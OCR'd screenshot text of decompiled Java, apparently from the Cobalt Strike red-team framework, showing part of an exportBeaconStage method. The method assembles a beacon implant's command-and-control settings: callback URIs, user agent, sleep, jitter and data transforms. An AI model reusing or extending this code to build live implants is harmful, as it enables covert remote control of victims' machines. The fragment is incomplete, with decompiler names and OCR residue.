 128 @ protected byte[] exportBeaconStage(int var1, String var2, boolean var3, boolean var4, String var5) {
129 try {
130 long var6 = System.currentTimeMillis();
131 byte[] var8 = SleevedResource.readResource(var5);
132 if (var2.length() > 254) {
133 var2 = var2.substring(0, 254);
134 }
135
136 String[] var9 = this.c2profile.getString( s: ".http-get.uri").split( regex: " ");
137 String[] var10 = var2.split( regex: ",\\s*");
138 LinkedList var11 = new LinkedList();
139
140 for(int var12 = 0; var12 < var10.length; ++var12) {
141 var11.add(var10[var12]);
142 var11.add(CommonUtils.pick(var9));
143 }
144
145 String var32;
146 while(var11.size() > 2 && CommonUtils.join((Collection)var11, (String)",").length() > 255) {
147 var32 = var11.removeLast() + "";
148 String var13 = var11.removeLast() + "";
149 CommonUtils.print_info( var0: "dropping " + var13 + var32 + " from Beacon profile for size");
150 }
151
152 var32 = randua(this.c2profile);
153 int var33 = Integer.parseInt(this.c2profile.getString( s: ".sleeptime"));
154 String var14 = CommonUtils.pick(this.c2profile.getString( s: ".http-post.uri").split( regex: " "));
155 byte[] var15 = this.c2profile.recover_binary( s: ".http-get.server.output");
156 byte[] var16 = this.c2profile.apply_binary( s: ".http-get.client");
157 byte[] var17 = this.c2profile.apply_binary( s: ".http-post.client");
158 int var18 = this.c2profile.size( s: ".http-get.server.output", i: 1048576);
159 int var19 = Integer.parseInt(this.c2profile.getString( s: ".jitter"));
160 if (var19 < 0 || var19 > 99) {
161 var19 = 0;
162 }
@Rj45mp